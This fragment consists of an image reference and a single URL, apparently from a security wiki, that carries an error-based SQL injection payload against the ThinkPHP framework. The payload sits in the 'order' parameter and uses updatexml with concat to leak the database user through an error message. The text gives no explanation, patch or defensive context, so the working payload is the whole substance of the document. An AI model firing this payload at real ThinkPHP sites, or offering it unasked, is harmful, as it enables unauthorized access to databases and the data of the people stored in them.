 http://www.0-sec.org/ThinkPHP/?order[updatexml(1,concat(0x3a,user()),1)]=1